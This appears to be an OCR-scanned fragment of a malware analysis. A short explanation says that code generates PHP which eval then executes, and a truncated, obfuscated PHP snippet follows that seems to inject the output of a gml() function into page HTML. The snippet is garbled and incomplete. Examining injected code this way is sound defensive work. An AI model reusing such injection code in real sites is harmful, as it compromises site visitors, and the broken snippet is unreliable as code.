
….
[/cc]
So this code is behave as below:
It will generate the PHP code as attached below
code snippet and eval function will execute that
code.
[cc lang=”php”]
]*\>)/si’,gml().”\n”.’$1′,$RA179ABD3A7B9E28C369F7B5
9C51B81DE);
}
else
{
return
$RA179ABD3A7B9E28C369F7B59C51B81DE.gml();
}
}